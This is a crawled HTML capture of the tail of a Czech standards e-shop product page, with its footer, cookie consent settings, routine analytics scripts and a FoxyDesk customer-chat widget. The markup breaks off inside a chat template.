          <a href="#" rel="nofollow" title="Dotaz na produkt ČSN EN 60335-2-67-ed.3 1.8.2010" onClick="dotaz(47874);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Dotaz</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR kód: <a href="/help.html?var=help_qr" rel="nofollow" title="Co je QR kód?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://eshop.normservis.cz/norma/csnen-60335-2-67-ed-3-1.8.2010.html&amp;size=120x120" class="img-responsive btn_center" alt="QR kód" />
    </div>--->
  </div>
  
</div>
    
    
    
    
    
        
      
          <div class="row clearfix print_hide">
      <div class="col-lg-12">
        <h2 class="detail_h2">Náhled normy ČSN EN 60335-2-67-ed.3 (361045)</h2>
                  <div class="nahled_normy_new">                                                     
            <a href="https://www.normservis.cz/download/view/csn/36/86321/86321_nahled.pdf" title="náhled ČSN EN 60335-2-67-ed.3 1.8.2010" target="_blank" class="btn btn-warning">Zobrazit náhled</a>
          </div>  
             
      </div>
      </div>
      <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Doporučujeme:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-print-2">
<a href="http://www.normservis.cz/software/evizak/" target="_blank">
     <img src="/images/doporucujeme/evizak_vzor.jpg" width="160" height="95" alt="EviZak - evidence zákonů" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-print-10">
    <h3 class="remove-top nadpis_dopo">EviZak - všechny zákony včetně jejich evidence na jednom místě</h3>
    <p>
      <strong>Poskytování aktuálních informací o legislativních předpisech vyhlášených ve Sbírce zákonů od roku 1945.</strong> <br />
      Aktualizace 2x v měsíci ! <br />
     <br />
      Chcete vědět více informací? Podívejte se na <a href="http://www.normservis.cz/software/evizak/" target="_blank">tuto stránku</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkty</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikace</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhledávání</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Běžné hledání</a>
                  <a href="/search2.html" rel="nofollow">Rozšířené hledání</a>
                  <a href="/stranka/dle-oboru.html">Hledání dle oborů</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Způsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platební kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <!--<a href="/help.html?var=help_platba_payu" rel="nofollow">PayU - internetové bankovnictví</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobírkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou fakturou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Převodním příkazem</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednání</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefon: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.cz">eshop@normservis.cz</a>
                  <a href="/stranka/contact.html">V sídle společnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Věstník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo společnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.cz" class="no_block" title="Napište nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšení</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobních údajů</a>
                                
                                <a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamace</a>
                <a href="https://novinky.normservis.cz/" target="_blank">Nové normy ČSN</a>
                <a href="https://eshop.normservis.cz/clanky/vse/" target="_blank">Zajímavé články</a>
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podle zákona o evidenci tržeb je prodávající povinen vystavit kupujícímu účtenku. Zároveň je povinen zaevidovat přijatou tržbu u správce daně online; v případě technického výpadku pak nejpozději do 48 hodin.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním. <a href="/stranka/cookies.html" class="link-cookies">Více informací</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumím</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Poslední aktualizace: 30.01.2026 (Počet položek: 2 258 069) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů.  Souhlas udělíte kliknutím na tlačítko „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavení</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Souhlas můžete odmítnout <a href="#" id="disable-cookies">zde</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavení                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavřít" title="Zavřít" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Zde máte možnost přizpůsobit si nastavení souborů cookies v souladu s vlastními preferencemi.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tyto cookies jsou nezbytné pro správné fungování webu a všech funkcí, které webové stránky nabízí. Technické cookies nemohou být vypnuté, protože jsou odpovědné za uchovávání produktů v košíku, nastavení filtrů, provedení nákupního procesu, seznamu oblíbených a nastavení soukromí.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované soubory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používáme rovněž soubory cookie a další technologie, abychom přizpůsobili náš obchod potřebám a zájmům našich zákazníků a připravili tak pro Vás výjimečné nákupní zkušenosti.           
                              Díky použití personalizovaných souborů cookie se můžeme vyvarovat vysvětlování nežádoucích informací, jako jsou neodpovídající doporučení výrobků nebo neužitečné mimořádné nabídky. Navíc nám používání personalizovaných souborů cookie umožňuje nabízet Vám dodatečné funkce, jako například doporučení výrobků přizpůsobených Vašim potřebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamní cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamní cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily.                               Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů. </p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Souhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Souhlasím s použitím všech cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

  <script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '3B2CCDCB49C934CA898FDA6AB87757A6']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.heureka.cz/direct/i/gjs.php?n=wdgt&sak=3B2CCDCB49C934CA898FDA6AB87757A6';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>  
        <script>
var retargetingConf = {
                rtgId:17356,
                consent: 0                };
                // Ujistěte se, že metoda existuje, předtím než ji zavoláte
                if (window.rc && window.rc.retargetingHit) {
                window.rc.retargetingHit(retargetingConf);
                }              
        </script>
   
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/pages/account.html
body_size: 270
content:
                      <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown">Můj účet <span class="caret"></span></button>
                      <ul class="dropdown-menu" role="menu">
                        <li><a href="/user/" rel="nofollow">Nepřihlášený</a></li>
                        <li class="divider"></li>
                        <li><a href="/user/" rel="nofollow">Přihlásit se</a></li>
                        <li><a href="/user/register.html" rel="nofollow">Registrace nového zákazníka</a></li>
                      </ul>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-iframe-content
body_size: 7166
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fcsnen-60335-2-67-ed-3-1.8.2010.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fcsnen-60335-2-67-ed-3-1.8.2010.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fcsnen-60335-2-67-ed-3-1.8.2010.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fcsnen-60335-2-67-ed-3-1.8.2010.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
